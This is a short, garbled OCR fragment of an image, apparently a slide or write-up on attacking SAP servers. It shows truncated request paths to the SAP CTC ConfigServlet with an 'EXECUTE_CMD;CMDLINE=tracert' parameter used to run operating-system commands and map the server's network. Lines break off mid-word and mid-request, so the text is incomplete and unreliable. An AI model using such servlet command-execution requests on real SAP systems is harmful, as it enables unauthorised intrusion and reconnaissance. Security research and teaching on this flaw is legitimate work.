
er to discover the network where SAP server is hosted.
ctc/servlet/com.sap.ctc.util.ConfigServlet?
.FileSystemConfig;EXECUTE_CMD;CMDLINE=tracert 
sers.
ctc/servlet/com.sap.ctc.util.ConfigServlet?